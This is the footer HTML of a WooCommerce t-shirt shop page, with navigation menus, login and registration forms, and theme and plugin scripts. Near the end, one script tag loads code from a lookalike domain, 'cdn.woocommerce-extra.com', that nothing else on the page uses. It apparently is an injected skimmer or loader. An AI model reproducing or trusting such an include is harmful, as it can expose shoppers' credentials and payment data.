	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="24f00f52dc" /><input type="hidden" name="_wp_http_referer" value="/hot-bike-riding-my-retirement-plan-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3599740995" /><input type="hidden" name="_wp_http_referer" value="/hot-bike-riding-my-retirement-plan-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-22 11:38:51 -->